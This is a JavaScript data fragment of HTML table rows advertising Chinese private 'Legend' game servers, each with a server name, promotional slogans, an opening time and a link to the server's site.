adlistData[1597] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/12:30</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1598] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/12:30</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█ <font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1599] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/12:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1600] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/12:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1601] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/12:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1602] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/12:30</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1603] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/12:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[1604] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/12:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1605] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/12:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[1606] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/12:30</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1607] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/12:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1608] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/12:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1609] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/12:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1610] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/12:30</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1611] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/12:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1612] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/12:30</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[1613] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/12:30</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1614] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1615] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/12:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1616] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/12:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1617] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/12:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1618] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/12:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1619] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1620] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/12:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1621] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/12:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1622] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/12:30</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤 <font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[1623] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/12:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1624] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/12:30</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[1625] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/12:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1626] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/12:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1627] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/12:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1628] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/12:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1629] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1630] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/12:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1631] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/13:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[1632] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/13:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1633] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/13:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1634] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/13:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1635] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/13:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1636] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/13:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1637] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/13:00</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关 <font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1638] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/13:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1639] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/13:00</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1640] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/13:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1641] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1642] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1643] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1644] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1645] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1646] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1647] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1648] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1649] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/13:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1650] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/13:00</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1651] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/13:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1652] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/13:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1653] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/13:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1654] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/13:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1655] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/13:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1656] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/13:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
